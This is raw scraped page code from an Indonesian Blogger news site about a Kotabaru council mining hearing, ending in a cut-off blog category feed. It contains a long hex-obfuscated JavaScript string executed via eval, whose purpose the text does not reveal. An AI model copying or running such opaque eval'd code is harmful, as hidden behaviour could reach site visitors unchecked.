5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7tGxid1g-C9Donx1yU4PjvOfeDQg:1768916922736';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html', 'canonicalUrl': 'http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/7972429045000904943/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7972429045000904943', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G\x3ds320', 'pageName': 'DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut', 'pageTitle': 'SUARA BAMEGA ONLINE: DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G\x3ds320', 'url': 'http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7972429045000904943}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921132&_=1768916921133
body_size: 5269
content:
// API callback
jQuery111007337397910538501_1768916921132({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten 